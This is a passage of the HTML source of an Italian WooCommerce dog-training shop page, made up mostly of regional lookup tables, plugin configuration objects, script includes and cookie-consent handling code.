":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba settentrionale\",\"TZ07\":\"Zanzibar settentrionale\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimangiaro\",\"TZ10\":\"Pemba meridionale\",\"TZ11\":\"Zanzibar meridionale\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar occidentale\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Costa\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Distretto di Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Distretto del Banato Centrale\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Distretto di Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Distretto di Ni\\u0161ava\",\"RS01\":\"Distretto della Ba\\u010dka Settentrionale\",\"RS03\":\"Distretto del Banato Settentrionale\",\"RS24\":\"Distretto di P\\u010dinja\",\"RS22\":\"Distretto di Pirot\",\"RS13\":\"Distretto di Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Distretto della Ba\\u010dka Meridionale\",\"RS04\":\"Distretto del Banato Meridionale\",\"RS07\":\"Srem\",\"RS12\":\"Distretto di \\u0160umadija\",\"RS21\":\"Distretto di Toplica\",\"RS05\":\"Distretto della Ba\\u010dka Occidentale\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica, Kosovo\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Metoch\\u00eca, Kosovo\",\"RSVO\":\"Voivod\\u00edna\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiev\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopoli\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isola Baker\",\"84\":\"Isola Howland\",\"86\":\"Isola Jarvis\",\"67\":\"Atollo Johnston\",\"89\":\"Kingman Reef\",\"71\":\"Atollo di Midway\",\"76\":\"Isola di Navassa\",\"95\":\"Atollo di Palmyra\",\"79\":\"Isola di Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Distretto Capitale\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dipendenze Federali\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Stato libero\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Capo Nord\",\"NW\":\"Nord Ovest\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Occidentale\",\"ZM-02\":\"Central\",\"ZM-03\":\"Orientale\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Settentrionale\",\"ZM-06\":\"Nord-occidentale\",\"ZM-07\":\"Meridionale\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copiato","toggle_on":"S\u00ec","toggle_off":"No","withdraw_modal_title":"Richiesta di pagamento","errors":{"accept_check":"Ti preghiamo di accettare i nostri Termini","compile_field":"Completa questo campo","wrong_url":"Inserisci un URL valido","wrong_email":"Inserisci un indirizzo email valido","malformed":"Inserisci un valore valido","overflow":"Inserisci un importo valido","short":"Valore troppo corto","long":"Valore troppo lungo"}},"nonces":{"get_referral_url":"e6f8251ac2","set_referrer":"945139ca26"},"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","dashboard_url":"https://fantasticane.com/affiliate-dashboard//","endpoints":{"commissions":"Commissioni","clicks":"Visite","coupons":"Codici promozionali","payments":"Pagamenti","generate-link":"Genera link","settings":"Impostazioni"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=7bbf26ef29213b54f93b" id="yith-wcaf-shortcodes-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4" id="formSubmit-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/js/front-custom.js?ver=1.0" id="znd-front-custom-script-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fantasticane.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"49d2524fe6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Shop - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane","excerpt":"<p>Questo \u00e8 il punto in cui puoi sfogliare i prodotti presenti in questo negozio.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://fantasticane.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "753ca41321";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fantasticane.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://fantasticane.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/js/frontend.js?ver=1.0" id="sps-frontend-js"></script>
<script id="wc_j_upsellator_js-js-extra">
var wc_timeline = {"url":"https://fantasticane.com/wp-admin/admin-ajax.php","open_on_add":"1","cart_url":"https://fantasticane.com/carrello/","is_cart_page":"","goals_count":"1","carousel_autoplay":"","carousel_autoplay_speed":"2000","checkout_container_fixed":"0","has_carousel":"1"};
//# sourceURL=wc_j_upsellator_js-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4" id="wc_j_upsellator_js-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.5.0" id="ywdpd_owl-js"></script>
<script id="ywdpd_frontend-js-extra">
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"8b2c007a3b"}};
//# sourceURL=ywdpd_frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.js?ver=4.5.0" id="ywdpd_frontend-js"></script>
<script id="ywdpd_modals-js-extra">
var ywdpd_popup_args = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"64c054636b","add_bogo_to_cart":"4745bdc4b5","add_special_to_cart":"c007a20439","add_last_deals":"30eb8b8f0c","show_second_step":"28307c7a8d","check_variable":"022a87b1a1","update_gift_popup":"a226721a00","show_popup_on_shop":"4d6569f524","valid_rule_in_checkout":"ec6d50ff29"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.js?ver=4.5.0" id="ywdpd_modals-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=3.0.2" id="jkit-element-navmenu-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"12","set_cookies":[],"block_ajax_content":"0","banner_version":"234","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fantasticane.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://fantasticane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=234","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fantasticane.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://fantasticane.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"us":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762164064" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
